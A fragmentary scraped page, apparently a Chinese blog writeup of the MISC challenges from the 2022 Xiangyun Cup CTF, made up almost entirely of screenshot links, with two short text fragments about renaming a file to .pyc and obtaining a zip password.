![图片[2]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/tmn0zmfpafb15311.png)
![图片[3]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/cyjmd0h5etr15313.png)
![图片[4]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/yo1op1tvs4o15316.png)
![图片[5]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/3hperf02pt515319.png)
![图片[6]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/1un2gesk5ys15321.png)
![图片[7]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/uo2socrvfgl15336.png)
![图片[8]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/34yafk2n2jx15349.png)
![图片[9]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/hw2naoslhqc15354.png)
![图片[10]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/skcvru0kmwe15355.png)
![图片[11]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/cagi05ogd3a15359.png)
![图片[12]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/q4c1hcl0srr15361.png)
![图片[13]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/rliv2ushbk415362.png)
![图片[14]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/wp1mj5kjryh15365.png)
![图片[15]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/fvtaepedizi15368.png)
![图片[16]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/vn1dk30cxnj15370.png)
![图片[17]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/nyaycboc2aa15371.png)
![图片[18]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/nwli2fgmmtd15372.png)
![图片[19]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/zmej3jacsps15375.png)
![图片[20]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/nioj2jw4ygj15377.png)
![图片[21]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/5qnudvmwdlj15379.png)
![图片[22]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/hbq4evdwu4p15380.png)







 2.这里将chall.txt重命名为chall.pyc
2.这里将chall.txt重命名为chall.pyc
 得到CODE压缩包密码:
得到CODE压缩包密码: